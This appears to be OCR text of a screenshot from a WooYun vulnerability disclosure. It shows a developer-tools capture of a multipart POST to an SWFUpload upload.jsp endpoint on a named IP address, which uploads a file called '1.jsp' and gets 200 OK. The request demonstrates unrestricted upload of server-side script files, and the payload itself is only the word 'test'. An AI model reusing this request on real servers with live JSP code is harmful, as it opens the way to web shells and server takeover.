 upFile
210.14.78.115/tools/SWFUpload/upload.jsp
搜
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
POST upload.jsp 200 OK 210.14.78.115 141 B 210.14.78.115:80
头信息 Post 响应 HTML 缓存 Cookies
部分 multipart/form-data
test test
源代码
-----------------------------4083060877244426841274907801
Content-Disposition: form-data; name="test"; filename="1.jsp"
Content-Type: application/octet-stream
test
-----------------------------4083060877244426841274907801--
www.wooyun.org